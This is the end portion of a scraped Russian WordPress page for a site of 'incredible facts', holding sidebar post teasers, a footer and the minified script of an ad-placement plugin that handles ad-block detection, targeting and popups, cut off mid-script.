						Рисунки для срисовки карандашом, лёгкие и красивые картинки для начинающих...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/7a5a43f9c_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Самые невероятные факты в мире" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/istorii/samye-neveroyatnye-fakty-v-mire.html">Самые невероятные факты в мире</a>
					</div>
					<div class="section-posts__item-text">
						Самые невероятные факты в мире Метки города, достопримечательности, животные, знаменитые...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 